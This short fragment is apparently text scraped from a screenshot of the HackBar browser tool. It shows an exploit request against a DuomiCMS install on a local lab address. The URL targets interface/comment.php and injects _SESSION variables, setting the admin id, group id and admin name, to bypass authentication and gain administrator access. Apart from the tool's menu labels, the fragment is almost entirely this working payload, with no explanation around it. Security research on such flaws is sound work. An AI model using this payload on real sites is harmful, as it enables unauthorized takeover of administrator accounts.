 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.186.133/duomicms/interface/comment.php?_SESSION[duomi_ckstr]=kwye& _SESSION[duomi_ckstr_last]=&_SESSION[duomi_admin_id]=1&_SESSION[duomi_group_id]=1&_SESSION[duomi_admin_name]=admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
err